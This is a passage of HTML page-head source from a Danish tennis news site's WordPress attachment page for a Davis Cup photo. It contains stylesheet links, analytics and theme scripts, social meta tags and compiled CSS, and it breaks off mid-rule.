<link rel='stylesheet' id='contact-form-7-css' href='https://www.tennisavisen.dk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://www.tennisavisen.dk/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.10.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.tennisavisen.dk/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%7CMontserrat%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.tennisavisen.dk/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.tennisavisen.dk/wp-content/themes/Newspaper-child/style.css?ver=12.7.1c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.tennisavisen.dk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.tennisavisen.dk/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.tennisavisen.dk","hash_tracking":"true","v4_id":"G-23LT5ZYGFR"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.tennisavisen.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tennisavisen.dk/wp-json/wp/v2/media/99321" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tennisavisen.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.tennisavisen.dk/?p=99321' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tennisavisen.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tennisavisen.dk%2Fdavis-cup-hoger-rune-og-august-holmgren-forventes-at-bringe-danmark-paa-2-0-fredag%2F1600px_colourbox58940005%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tennisavisen.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tennisavisen.dk%2Fdavis-cup-hoger-rune-og-august-holmgren-forventes-at-bringe-danmark-paa-2-0-fredag%2F1600px_colourbox58940005%2F&#038;format=xml" />

<!-- This site is using AdRotate Professional v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.woocommerce-page .g, .bbpress-wrapper .g { margin: 20px auto; clear:both; }
	.g-1 { margin:0px 0px 0px 0px; width:100%; max-width:930px; height:100%; max-height:180px; }
	.g-3 { margin:0px 0px 0px 0px;width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-4 { margin:0px 0px 0px 0px; width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-5 { min-width:0px; max-width:325px; }
	.b-5 { margin:0px 0px 0px 0px; }
	.g-7 { margin:0px 0px 0px 0px;width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-9 { min-width:0px; max-width:930px; }
	.b-9 { margin:0px 0px 0px 0px; }
	.g-10 { margin:0px 0px 0px 0px; width:100%; max-width:300px; height:100%; max-height:600px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
		.woocommerce-page .g, .bbpress-wrapper .g { margin: 10px auto; }
	}
</style>
<!-- /AdRotate CSS -->

<!-- Stream WordPress user activity plugin v4.1.1 -->
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="1600px_COLOURBOX58940005" />
<meta property="og:url" content="https://www.tennisavisen.dk/davis-cup-hoger-rune-og-august-holmgren-forventes-at-bringe-danmark-paa-2-0-fredag/1600px_colourbox58940005/" />
<meta property="og:description" content="Foto: Kennet Havgaard:" />
<meta property="article:published_time" content="2023-02-02T18:32:07+00:00" />
<meta property="article:modified_time" content="2023-02-02T18:34:08+00:00" />
<meta property="og:site_name" content="Tennisavisen.dk - Dansk tennis og international tennis" />
<meta property="og:image" content="https://www.tennisavisen.dk/wp-content/uploads/2023/02/1600px_COLOURBOX58940005.jpg" />
<meta property="og:image:alt" content="Davis Cup Danmark-Indien 2023" />
<meta property="og:locale" content="da_DK" />
<meta name="twitter:site" content="@Tennisavisen" />
<meta name="twitter:text:title" content="1600px_COLOURBOX58940005" />
<meta name="twitter:image" content="https://www.tennisavisen.dk/wp-content/uploads/2023/02/1600px_COLOURBOX58940005.jpg?w=640" />
<meta name="twitter:image:alt" content="Davis Cup Danmark-Indien 2023" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.tennisavisen.dk\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.tennisavisen.dk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Vent venligst...";
var td_email_user_pass_incorrect="Bruger eller kodeord forkert!";
var td_email_user_incorrect="Email eller brugernavn forkert!";
var td_email_incorrect="Email forkert!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd9933";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Forrige (Venstre piletast)";
var td_magnific_popup_translation_tNext="N\u00e6ste (H\u00f8jre piletast)";
var td_magnific_popup_translation_tCounter="%curr% af %total%";
var td_magnific_popup_translation_ajax_tError="Indholdet af %url% kunne ikke loades.";
var td_magnific_popup_translation_image_tError="Billedet #%curr% kunne ikke loades.";
var tdBlockNonce="56d9adc4c2";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["januar","februar","marts","april","maj","juni","juli","august","september","oktober","november","december"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["s\u00f8ndag","mandag","tirsdag","onsdag","torsdag","fredag","l\u00f8rdag"],"day_names_short":["s\u00f8n","man","tirs","ons","tors","fre","l\u00f8r"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd8500;--td_mobile_text_active_color:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#dd9933}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd9933}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd9933}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd9933}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd9933}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-family:Montserrat;font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd8500;--td_mobile_text_active_color:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#dd9933}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu 